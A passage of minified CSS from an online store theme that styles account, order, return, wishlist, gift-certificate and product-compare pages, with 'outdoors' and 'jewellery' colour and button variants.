.navBar-action{font-size:16px;font-weight:400;text-transform:capitalize}.wishlist-page .productGrid .product{padding-bottom:70px}.wishlist-page .productGrid .product .form{text-align:center;margin-top:10px}.wishlist-page .productGrid .product .form .button{margin-bottom:0}.errorpage .u-textAlignCenter{margin-top:50px}.errorpage .button{height:auto}.account_order-page .order-payments-description{color:#000}.account_order-page .account-heading{color:#000}.account_order-page .page-heading{margin-bottom:30px}@media (min-width:1024px){.account_order-page .page-heading{margin-bottom:0}}.account_order-page .account-list .account-listShipping{border-bottom:0;padding-top:0}.account_order-page .account-list .account-listShipping .account-listShipping-title{color:#000;font-weight:400}.account_order-page .account-listItem{border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px;margin-bottom:15px;padding:1rem}@media (min-width:1200px){.account_order-page .account-listItem{padding:1.5rem 1.5rem 1.5rem 3.5rem}}.account_order-page .account-listItem .account-product-body .account-product-price{font-weight:600}.account_order-page .account-listItem .account-product-body .account-product-title{color:#000}.account_order-page .account-heading{border-bottom:1px solid #e0e0e0}.account_order-page .account-sidebar-block{border:1px solid #e0e0e0;background-color:#f6f6f6;padding:15px;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;border-radius:17px}.account_order-page .account-sidebar-block .button{padding:10px 25px 8px;font-size:13px;width:auto;border-width:3px}@media (min-width:1700px){.account_order-page .account-sidebar-block .button{padding:13px 25px 11px;font-size:18px;font-size:16px}}.account_order-page .account-product-figure::after{padding-bottom:0}.account_order-page .account-orderTotal-value{border-bottom:1px solid #e0e0e0}.account_order-page .account-orderTotal{width:100%;padding:1.5rem}.account_order-page .account-orderTotal .account-orderTotal-key,.account_order-page .account-orderTotal .account-orderTotal-value{font-weight:600}.account_order-page .account-content--fixedSmall{width:100%}@media (min-width:1024px){.account_order-page .account-content--fixedSmall{width:50%}}.account_order-page .account-content--fixedSmall .account-heading{border-bottom:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0;padding-bottom:0}.account_order-page .account-sidebar .account-heading{border-bottom:1px solid #e0e0e0;margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}.account_order-page .account-content--fixedSmall+.account-sidebar{float:left}@media (min-width:1024px){.account_order-page .account-content--fixedSmall+.account-sidebar{float:right}}.account_order-page .account-sidebar{width:100%}@media (min-width:1024px){.account_order-page .account-sidebar{width:33.33%}}.giftcertificates-page .page-heading,.giftcertificates_balance-page .page-heading,.giftcertificates_redeem-page .page-heading{margin-bottom:0}.giftcertificates-page .navBar--sub,.giftcertificates_balance-page .navBar--sub,.giftcertificates_redeem-page .navBar--sub{padding-bottom:20px;display:none;position:relative}@media (min-width:1024px){.giftcertificates-page .navBar--sub,.giftcertificates_balance-page .navBar--sub,.giftcertificates_redeem-page .navBar--sub{display:block}}.giftcertificates-page .navBar--sub:after,.giftcertificates-page .navBar--sub:before,.giftcertificates_balance-page .navBar--sub:after,.giftcertificates_balance-page .navBar--sub:before,.giftcertificates_redeem-page .navBar--sub:after,.giftcertificates_redeem-page .navBar--sub:before{content:'';position:absolute;right:100%;width:100%;height:100%;top:0}.giftcertificates-page .navBar--sub:after,.giftcertificates_balance-page .navBar--sub:after,.giftcertificates_redeem-page .navBar--sub:after{right:auto;left:100%}.giftcertificates-page .navBar--sub .navBar-item,.giftcertificates_balance-page .navBar--sub .navBar-item,.giftcertificates_redeem-page .navBar--sub .navBar-item{font-size:16px;font-weight:400}.giftcertificates-page .navBar--sub .navBar-item.is-active,.giftcertificates_balance-page .navBar--sub .navBar-item.is-active,.giftcertificates_redeem-page .navBar--sub .navBar-item.is-active{font-weight:700}.form-label small{color:#ea000e;float:none;vertical-align:text-top}.account_returns-page .account,.createaccount-page .account,.forgotpassword-page .account{padding:30px 0}@media (min-width:1024px){.account_returns-page .account,.createaccount-page .account,.forgotpassword-page .account{padding:50px 0 100px}}.account_returns-page .account .navBar--account,.createaccount-page .account .navBar--account,.forgotpassword-page .account .navBar--account{margin-top:-85px}.forgotpassword-page .account--fixedSmall{width:100%}@media (min-width:1200px){.forgotpassword-page .account--fixedSmall{width:66.66667%}}.forgotpassword-page .account .forgot-password-form{margin-bottom:0}.forgotpassword-page .account .form-prefixPostfix{-ms-flex-wrap:wrap;flex-wrap:wrap}.forgotpassword-page .account .form-prefixPostfix input{display:block;width:100%}@media (min-width:1024px){.forgotpassword-page .account .form-prefixPostfix input{width:auto}}.forgotpassword-page .account .form-prefixPostfix .form-inlineMessage{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;width:100%}@media (min-width:1024px){.forgotpassword-page .account .form-prefixPostfix .form-inlineMessage{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.forgotpassword-page .account .form-prefixPostfix .button--primary{padding:7px 25px 5px 25px;font-size:16px;margin-top:15px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1024px){.forgotpassword-page .account .form-prefixPostfix .button--primary{margin-top:0;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-left:20px}}.account_new_return-page .account,.account_order-page .account,.account_saved_return-page .account,.editaccount-page .account,.shippingaddressform-page .account{padding:30px 0}@media (min-width:1024px){.account_new_return-page .account,.account_order-page .account,.account_saved_return-page .account,.editaccount-page .account,.shippingaddressform-page .account{padding:0}}.createaccount_thanks-page .page-content,.page-page .page-content,.page_contact_form-page .page-content{padding:30px .75rem}@media (min-width:1024px){.createaccount_thanks-page .page-content,.page-page .page-content,.page_contact_form-page .page-content{padding:50px 0 100px}}.wishlists-page .wishlists-table .table-thead{background:0 0}.wishlists-page .wishlists-table .button{padding:7px;width:36px;height:36px;margin-bottom:10px}@media (min-width:1024px){.wishlists-page .wishlists-table .button{margin-bottom:0}}.wishlists-page .wishlists-table .button .icon{vertical-align:baseline}.wishlists-page .form-actions .button{margin-top:0}.wishlist-page .panel-body h5{color:#000}.wishlist-page .panel-body .form-input{background-color:transparent;color:#000}.account_new_return-page .account-content .account-heading{color:#000}.account_new_return-page .account-content .table .table-thead{background-color:transparent}.account_new_return-page .account-content .table .table-tbody .return-itemQuantity .form-select{padding:10px 20px 10px 15px}.account_saved_return-page .account-row{text-align:center}.account_new_return-page .account-heading{margin-bottom:1.5rem}.body.giftcertificates-page .account,.giftcertificates_balance-page .account,.giftcertificates_redeem-page .account{padding:30px 0}@media (min-width:1024px){.body.giftcertificates-page .account,.giftcertificates_balance-page .account,.giftcertificates_redeem-page .account{padding:50px 0 100px}}.body.giftcertificates-page .button,.giftcertificates_balance-page .button,.giftcertificates_redeem-page .button{padding:10px 25px 8px;font-size:16px;width:auto;border-width:3px;font-size:13px}@media (min-width:1700px){.body.giftcertificates-page .button,.giftcertificates_balance-page .button,.giftcertificates_redeem-page .button{padding:13px 25px 11px;font-size:18px}}.body.giftcertificates-page .button--primary,.giftcertificates_balance-page .button--primary,.giftcertificates_redeem-page .button--primary{margin:0 5px 0 0;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23}@media (min-width:1024px){.body.giftcertificates-page .button--primary,.giftcertificates_balance-page .button--primary,.giftcertificates_redeem-page .button--primary{margin-bottom:0}}.body.giftcertificates-page .button--primary:hover,.giftcertificates_balance-page .button--primary:hover,.giftcertificates_redeem-page .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.body.giftcertificates-page .navBar--sub .navBar-item.is-active,.giftcertificates_balance-page .navBar--sub .navBar-item.is-active,.giftcertificates_redeem-page .navBar--sub .navBar-item.is-active{border:0;font-weight:700;color:#327d5a;opacity:1}.giftcertificates_balance-page .button{margin-left:15px}.body.giftcertificates-page .account--fixed .form-fieldset .form-field.form-field-group{padding:15px}.body.giftcertificates-page .account--fixed .form-fieldset .form-field.form-field-group .form-label{line-height:2}.form-field--success .form-radio+.form-label::before{border-color:inherit}.outdoors.account_addressbook-page .button,.outdoors.account_inbox-page .button,.outdoors.account_new_return-page .button,.outdoors.account_orderstatus-page .button,.outdoors.account_recentitems-page .button,.outdoors.account_returns-page .button,.outdoors.add-wishlist-page .button,.outdoors.createaccount-page .button,.outdoors.createaccount_thanks-page .button,.outdoors.editaccount-page .button,.outdoors.forgotpassword-page .button,.outdoors.shippingaddressform-page .button,.outdoors.wishlist-page .button,.outdoors.wishlists-page .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.outdoors.account_addressbook-page .button:hover:hover,.outdoors.account_inbox-page .button:hover:hover,.outdoors.account_new_return-page .button:hover:hover,.outdoors.account_orderstatus-page .button:hover:hover,.outdoors.account_recentitems-page .button:hover:hover,.outdoors.account_returns-page .button:hover:hover,.outdoors.add-wishlist-page .button:hover:hover,.outdoors.createaccount-page .button:hover:hover,.outdoors.createaccount_thanks-page .button:hover:hover,.outdoors.editaccount-page .button:hover:hover,.outdoors.forgotpassword-page .button:hover:hover,.outdoors.shippingaddressform-page .button:hover:hover,.outdoors.wishlist-page .button:hover:hover,.outdoors.wishlists-page .button:hover:hover{color:#fff;background-color:#d14343}.outdoors.account_addressbook-page .button.button--primary,.outdoors.account_addressbook-page .button.card-figcaption-button,.outdoors.account_inbox-page .button.button--primary,.outdoors.account_inbox-page .button.card-figcaption-button,.outdoors.account_new_return-page .button.button--primary,.outdoors.account_new_return-page .button.card-figcaption-button,.outdoors.account_orderstatus-page .button.button--primary,.outdoors.account_orderstatus-page .button.card-figcaption-button,.outdoors.account_recentitems-page .button.button--primary,.outdoors.account_recentitems-page .button.card-figcaption-button,.outdoors.account_returns-page .button.button--primary,.outdoors.account_returns-page .button.card-figcaption-button,.outdoors.add-wishlist-page .button.button--primary,.outdoors.add-wishlist-page .button.card-figcaption-button,.outdoors.createaccount-page .button.button--primary,.outdoors.createaccount-page .button.card-figcaption-button,.outdoors.createaccount_thanks-page .button.button--primary,.outdoors.createaccount_thanks-page .button.card-figcaption-button,.outdoors.editaccount-page .button.button--primary,.outdoors.editaccount-page .button.card-figcaption-button,.outdoors.forgotpassword-page .button.button--primary,.outdoors.forgotpassword-page .button.card-figcaption-button,.outdoors.shippingaddressform-page .button.button--primary,.outdoors.shippingaddressform-page .button.card-figcaption-button,.outdoors.wishlist-page .button.button--primary,.outdoors.wishlist-page .button.card-figcaption-button,.outdoors.wishlists-page .button.button--primary,.outdoors.wishlists-page .button.card-figcaption-button{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.outdoors.account_addressbook-page .button.button--primary:hover,.outdoors.account_addressbook-page .button.card-figcaption-button:hover,.outdoors.account_inbox-page .button.button--primary:hover,.outdoors.account_inbox-page .button.card-figcaption-button:hover,.outdoors.account_new_return-page .button.button--primary:hover,.outdoors.account_new_return-page .button.card-figcaption-button:hover,.outdoors.account_orderstatus-page .button.button--primary:hover,.outdoors.account_orderstatus-page .button.card-figcaption-button:hover,.outdoors.account_recentitems-page .button.button--primary:hover,.outdoors.account_recentitems-page .button.card-figcaption-button:hover,.outdoors.account_returns-page .button.button--primary:hover,.outdoors.account_returns-page .button.card-figcaption-button:hover,.outdoors.add-wishlist-page .button.button--primary:hover,.outdoors.add-wishlist-page .button.card-figcaption-button:hover,.outdoors.createaccount-page .button.button--primary:hover,.outdoors.createaccount-page .button.card-figcaption-button:hover,.outdoors.createaccount_thanks-page .button.button--primary:hover,.outdoors.createaccount_thanks-page .button.card-figcaption-button:hover,.outdoors.editaccount-page .button.button--primary:hover,.outdoors.editaccount-page .button.card-figcaption-button:hover,.outdoors.forgotpassword-page .button.button--primary:hover,.outdoors.forgotpassword-page .button.card-figcaption-button:hover,.outdoors.shippingaddressform-page .button.button--primary:hover,.outdoors.shippingaddressform-page .button.card-figcaption-button:hover,.outdoors.wishlist-page .button.button--primary:hover,.outdoors.wishlist-page .button.card-figcaption-button:hover,.outdoors.wishlists-page .button.button--primary:hover,.outdoors.wishlists-page .button.card-figcaption-button:hover{color:#fff;background-color:#212c81}.outdoors .giftcertificates-page .navBar--sub .navBar-item.is-active,.outdoors .giftcertificates_balance-page .navBar--sub .navBar-item.is-active,.outdoors .giftcertificates_redeem-page .navBar--sub .navBar-item.is-active,.outdoors .navBar--account .navBar-item.is-active{border:0;font-weight:700;color:#212c81;opacity:1}.outdoors.compare-page .compare-scroll .button,.outdoors.giftcertificates-page .button,.outdoors.giftcertificates_balance-page .button,.outdoors.giftcertificates_redeem-page .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}.outdoors.compare-page .compare-scroll .button:hover:hover,.outdoors.giftcertificates-page .button:hover:hover,.outdoors.giftcertificates_balance-page .button:hover:hover,.outdoors.giftcertificates_redeem-page .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.outdoors.compare-page .compare-scroll .button.button--primary,.outdoors.compare-page .compare-scroll .button.card-figcaption-button,.outdoors.giftcertificates-page .button.button--primary,.outdoors.giftcertificates-page .button.card-figcaption-button,.outdoors.giftcertificates_balance-page .button.button--primary,.outdoors.giftcertificates_balance-page .button.card-figcaption-button,.outdoors.giftcertificates_redeem-page .button.button--primary,.outdoors.giftcertificates_redeem-page .button.card-figcaption-button{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.outdoors.compare-page .compare-scroll .button.button--primary:hover,.outdoors.compare-page .compare-scroll .button.card-figcaption-button:hover,.outdoors.giftcertificates-page .button.button--primary:hover,.outdoors.giftcertificates-page .button.card-figcaption-button:hover,.outdoors.giftcertificates_balance-page .button.button--primary:hover,.outdoors.giftcertificates_balance-page .button.card-figcaption-button:hover,.outdoors.giftcertificates_redeem-page .button.button--primary:hover,.outdoors.giftcertificates_redeem-page .button.card-figcaption-button:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.outdoors.compare-page .compare-page .compare-scroll .compareTable-row .compareTable-headingText{letter-spacing:1px;font-family:Oswald}.outdoors.compare-page .compare-page .card .compareTable-removeProduct{background-color:#000}.outdoors.compare-page .compare-page .card .compareTable-removeProduct .icon{fill:#FFFFFF}.outdoors.compare-page .compare-page .card .card-body .card-text{margin-bottom:0}.jewellery .form-input{border-radius:0}.jewellery.account_addressbook-page .button,.jewellery.account_inbox-page .button,.jewellery.account_new_return-page .button,.jewellery.account_orderstatus-page .button,.jewellery.account_recentitems-page .button,.jewellery.account_returns-page .button,.jewellery.add-wishlist-page .button,.jewellery.createaccount-page .button,.jewellery.createaccount_thanks-page .button,.jewellery.editaccount-page .button,.jewellery.forgotpassword-page .button,.jewellery.shippingaddressform-page .button,.jewellery.wishlist-page .button,.jewellery.wishlists-page .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:2px;padding:10px 25px 10px;border-radius:0;margin-top:0}@media (min-width:1700px){.jewellery.account_addressbook-page .button,.jewellery.account_inbox-page .button,.jewellery.account_new_return-page .button,.jewellery.account_orderstatus-page .button,.jewellery.account_recentitems-page .button,.jewellery.account_returns-page .button,.jewellery.add-wishlist-page .button,.jewellery.createaccount-page .button,.jewellery.createaccount_thanks-page .button,.jewellery.editaccount-page .button,.jewellery.forgotpassword-page .button,.jewellery.shippingaddressform-page .button,.jewellery.wishlist-page .button,.jewellery.wishlists-page .button{padding:13px 25px 13px;font-size:20px}}.jewellery.account_addressbook-page .button:hover:hover,.jewellery.account_inbox-page .button:hover:hover,.jewellery.account_new_return-page .button:hover:hover,.jewellery.account_orderstatus-page .button:hover:hover,.jewellery.account_recentitems-page .button:hover:hover,.jewellery.account_returns-page .button:hover:hover,.jewellery.add-wishlist-page .button:hover:hover,.jewellery.createaccount-page .button:hover:hover,.jewellery.createaccount_thanks-page .button:hover:hover,.jewellery.editaccount-page .button:hover:hover,.jewellery.forgotpassword-page .button:hover:hover,.jewellery.shippingaddressform-page .button:hover:hover,.jewellery.wishlist-page .button:hover:hover,.jewellery.wishlists-page .button:hover:hover{color:#fff;background-color:#d14343}.jewellery.account_addressbook-page .button.button--primary,.jewellery.account_addressbook-page .button.card-figcaption-button,.jewellery.account_inbox-page .button.button--primary,.jewellery.account_inbox-page .button.card-figcaption-button,.jewellery.account_new_return-page .button.button--primary,.jewellery.account_new_return-page .button.card-figcaption-button,.jewellery.account_orderstatus-page .button.button--primary,.jewellery.account_orderstatus-page .button.card-figcaption-button,.jewellery.account_recentitems-page .button.button--primary,.jewellery.account_recentitems-page .button.card-figcaption-button,.jewellery.account_returns-page .button.button--primary,.jewellery.account_returns-page .button.card-figcaption-button,.jewellery.add-wishlist-page .button.button--primary,.jewellery.add-wishlist-page .button.card-figcaption-button,.jewellery.createaccount-page .button.button--primary,.jewellery.createaccount-page .button.card-figcaption-button,.jewellery.createaccount_thanks-page .button.button--primary,.jewellery.createaccount_thanks-page .button.card-figcaption-button,.jewellery.editaccount-page .button.button--primary,.jewellery.editaccount-page .button.card-figcaption-button,.jewellery.forgotpassword-page .button.button--primary,.jewellery.forgotpassword-page .button.card-figcaption-button,.jewellery.shippingaddressform-page .button.button--primary,.jewellery.shippingaddressform-page .button.card-figcaption-button,.jewellery.wishlist-page .button.button--primary,.jewellery.wishlist-page .button.card-figcaption-button,.jewellery.wishlists-page .button.button--primary,.jewellery.wishlists-page .button.card-figcaption-button{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:2px}.jewellery.account_addressbook-page .button.button--primary:hover,.jewellery.account_addressbook-page .button.card-figcaption-button:hover,.jewellery.account_inbox-page .button.button--primary:hover,.jewellery.account_inbox-page .button.card-figcaption-button:hover,.jewellery.account_new_return-page .button.button--primary:hover,.jewellery.account_new_return-page .button.card-figcaption-button:hover,.jewellery.account_orderstatus-page .button.button--primary:hover,.jewellery.account_orderstatus-page .button.card-figcaption-button:hover,.jewellery.account_recentitems-page .button.button--primary:hover,.jewellery.account_recentitems-page .button.card-figcaption-button:hover,.jewellery.account_returns-page .button.button--primary:hover,.jewellery.account_returns-page .button.card-figcaption-button:hover,.jewellery.add-wishlist-page .button.button--primary:hover,.jewellery.add-wishlist-page .button.card-figcaption-button:hover,.jewellery.createaccount-page .button.button--primary:hover,.jewellery.createaccount-page .button.card-figcaption-button:hover,.jewellery.createaccount_thanks-page .button.button--primary:hover,.jewellery.createaccount_thanks-page .button.card-figcaption-button:hover,.jewellery.editaccount-page .button.button--primary:hover,.jewellery.editaccount-page .button.card-figcaption-button:hover,.jewellery.forgotpassword-page .button.button--primary:hover,.jewellery.forgotpassword-page .button.card-figcaption-button:hover,.jewellery.shippingaddressform-page .button.button--primary:hover,.jewellery.shippingaddressform-page .button.card-figcaption-button:hover,.jewellery.wishlist-page .button.button--primary:hover,.jewellery.wishlist-page .button.card-figcaption-button:hover,.jewellery.wishlists-page .button.button--primary:hover,.jewellery.wishlists-page .button.card-figcaption-button:hover{color:#fff;background-color:#212c81}@media (min-width:1024px){.jewellery .giftcertificates-page .navBar--sub,.jewellery .giftcertificates_balance-page .navBar--sub,.jewellery .giftcertificates_redeem-page .navBar--sub,.jewellery .navBar--account{display:block;background-color:#fff;border:1px solid #212c81;-webkit-box-shadow:none;box-shadow:none}}.jewellery .giftcertificates-page .navBar--sub .navBar-item.is-active .navBar-action,.jewellery .giftcertificates_balance-page .navBar--sub .navBar-item.is-active .navBar-action,.jewellery .giftcertificates_redeem-page .navBar--sub .navBar-item.is-active .navBar-action,.jewellery .navBar--account .navBar-item.is-active .navBar-action{border:0;font-weight:700;color:#212c81;opacity:1}.jewellery.compare-page .compare-scroll .button,.jewellery.giftcertificates-page .button,.jewellery.giftcertificates_balance-page .button,.jewellery.giftcertificates_redeem-page .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px;border-radius:0}.jewellery.compare-page .compare-scroll .button:hover:hover,.jewellery.giftcertificates-page .button:hover:hover,.jewellery.giftcertificates_balance-page .button:hover:hover,.jewellery.giftcertificates_redeem-page .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.jewellery.compare-page .compare-scroll .button.button--primary,.jewellery.compare-page .compare-scroll .button.card-figcaption-button,.jewellery.giftcertificates-page .button.button--primary,.jewellery.giftcertificates-page .button.card-figcaption-button,.jewellery.giftcertificates_balance-page .button.button--primary,.jewellery.giftcertificates_balance-page .button.card-figcaption-button,.jewellery.giftcertificates_redeem-page .button.button--primary,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.jewellery.compare-page .compare-scroll .button.button--primary:hover,.jewellery.compare-page .compare-scroll .button.card-figcaption-button:hover,.jewellery.giftcertificates-page .button.button--primary:hover,.jewellery.giftcertificates-page .button.card-figcaption-button:hover,.jewellery.giftcertificates_balance-page .button.button--primary:hover,.jewellery.giftcertificates_balance-page .button.card-figcaption-button:hover,.jewellery.giftcertificates_redeem-page .button.button--primary:hover,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.jewellery.compare-page .compare-scroll .button.button--primary:hover .icon svg,.jewellery.compare-page .compare-scroll .button.card-figcaption-button:hover .icon svg,.jewellery.giftcertificates-page .button.button--primary:hover .icon svg,.jewellery.giftcertificates-page .button.card-figcaption-button:hover .icon svg,.jewellery.giftcertificates_balance-page .button.button--primary:hover .icon svg,.jewellery.giftcertificates_balance-page .button.card-figcaption-button:hover .icon svg,.jewellery.giftcertificates_redeem-page .button.button--primary:hover .icon svg,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button:hover .icon svg{fill:white}@media (min-width:1024px){.jewellery.compare-page .compare-scroll .button.button--primary .icon,.jewellery.compare-page .compare-scroll .button.card-figcaption-button .icon,.jewellery.giftcertificates-page .button.button--primary .icon,.jewellery.giftcertificates-page .button.card-figcaption-button .icon,.jewellery.giftcertificates_balance-page .button.button--primary .icon,.jewellery.giftcertificates_balance-page .button.card-figcaption-button .icon,.jewellery.giftcertificates_redeem-page .button.button--primary .icon,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button .icon{width:14px;height:17px;margin:0;vertical-align:baseline}}.jewellery.compare-page .compare-scroll .button.button--primary .icon svg,.jewellery.compare-page .compare-scroll .button.card-figcaption-button .icon svg,.jewellery.giftcertificates-page .button.button--primary .icon svg,.jewellery.giftcertificates-page .button.card-figcaption-button .icon svg,.jewellery.giftcertificates_balance-page .button.button--primary .icon svg,.jewellery.giftcertificates_balance-page .button.card-figcaption-button .icon svg,.jewellery.giftcertificates_redeem-page .button.button--primary .icon svg,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button .icon svg{fill:white}@media (min-width:1024px){.jewellery.compare-page .compare-scroll .button.button--primary .icon svg,.jewellery.compare-page .compare-scroll .button.card-figcaption-button .icon svg,.jewellery.giftcertificates-page .button.button--primary .icon svg,.jewellery.giftcertificates-page .button.card-figcaption-button .icon svg,.jewellery.giftcertificates_balance-page .button.button--primary .icon svg,.jewellery.giftcertificates_balance-page .button.card-figcaption-button .icon svg,.jewellery.giftcertificates_redeem-page .button.button--primary .icon svg,.jewellery.giftcertificates_redeem-page .button.card-figcaption-button .icon svg{width:14px;height:17px}}.jewellery.compare-page .compare-page .compare-scroll .compareTable-row .compareTable-headingText{letter-spacing:1px;font-family:Oswald}.jewellery.compare-page .compare-page .card .compareTable-removeProduct{background-color:#000}.jewellery.compare-page .compare-page .card .compareTable-removeProduct .icon{fill:#FFFFFF}.jewellery.compare-page .compare-page .card .card-body .card-text{margin-bottom:0}.jewellery .wishlists-page .wishlists-table .button{padding:0;width:36px;height:36px;margin-bottom:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1024px){.jewellery .wishlists-page .wishlists-table .button{margin-bottom:0}}.jewellery .wishlists-page .wishlists-table .button .icon{vertical-align:baseline}.jewellery .wishlists-page .form-actions .button{margin-top:0}.jewellery .account_new_return-page .account .button,.jewellery .account_order-page .account .button,.jewellery .account_saved_return-page .account .button,.jewellery .editaccount-page .account .button,.jewellery .shippingaddressform-page .account .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px;border-radius:0}.jewellery .account_new_return-page .account .button:hover:hover,.jewellery .account_order-page .account .button:hover:hover,.jewellery .account_saved_return-page .account .button:hover:hover,.jewellery .editaccount-page .account .button:hover:hover,.jewellery .shippingaddressform-page .account .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.jewellery .account_new_return-page .account .button.button--primary,.jewellery .account_new_return-page .account .button.card-figcaption-button,.jewellery .account_order-page .account .button.button--primary,.jewellery .account_order-page .account .button.card-figcaption-button,.jewellery .account_saved_return-page .account .button.button--primary,.jewellery .account_saved_return-page .account .button.card-figcaption-button,.jewellery .editaccount-page .account .button.button--primary,.jewellery .editaccount-page .account .button.card-figcaption-button,.jewellery .shippingaddressform-page .account .button.button--primary,.jewellery .shippingaddressform-page .account .button.card-figcaption-button{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.jewellery .account_new_return-page .account .button.button--primary:hover,.jewellery .account_new_return-page .account .button.card-figcaption-button:hover,.jewellery .account_order-page .account .button.button--primary:hover,.jewellery .account_order-page .account .button.card-figcaption-button:hover,.jewellery .account_saved_return-page .account .button.button--primary:hover,.jewellery .account_saved_return-page .account .button.card-figcaption-button:hover,.jewellery .editaccount-page .account .button.button--primary:hover,.jewellery .editaccount-page .account .button.card-figcaption-button:hover,.jewellery .shippingaddressform-page .account .button.button--primary:hover,.jewellery .shippingaddressform-page .account .button.card-figcaption-button:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}#modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-title,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-title,#modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-title,#previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-title,#previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-title,#previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-title{margin-top:30px;margin-bottom:0}#modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-price,#modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price,#previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price,#previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-price,#previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price{margin-bottom:0}#modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-info,#modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info,#previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info,#previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-info,#previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}#modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-name,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-name,#modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-name,#previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-name,#previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-name,#previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-name{margin:5px 7px 0 0;font-size:13px}#modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-value,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-value,#modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-value,#previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-value,#previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-value,#previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-value{font-size:13px;margin:5px 0 0 0}@media (min-width:1024px){#modal .quickView .productView .productView-details .productView-options .add-to-cart-wrapper{margin-top:0}}@media (min-width:1024px){#modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-top:0}}#modal .quickView .productView .productView-price{margin:0}#modal .quickView .productView .productView-price .price-section{display:inline-block;vertical-align:middle;padding-right:10px;padding-bottom:0;color:#333;font-size:16px;font-weight:300}@media 